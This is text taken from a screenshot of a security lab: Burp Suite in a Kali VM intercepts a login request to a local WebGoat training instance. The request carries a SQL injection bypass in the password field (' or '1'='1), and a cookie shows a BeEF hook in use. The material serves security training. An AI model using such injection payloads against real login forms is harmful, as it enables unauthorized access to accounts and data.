 kali1114(webgoat) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期三 14:52
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Cookie: JSESSIONID=00FA41BF6D34EEB64D3E952444D4EAD6; BEEFHOOK=Mf4oAdWZ6vBRvz2TFxb697WdRqbWsiNBcn2mgjaFlA7vEWAUfr6HNWVUKuVHaBeZl8PXX71mtilzLUSo
Connection: close
employee_id=101&password= ' or '1'='1&action=Login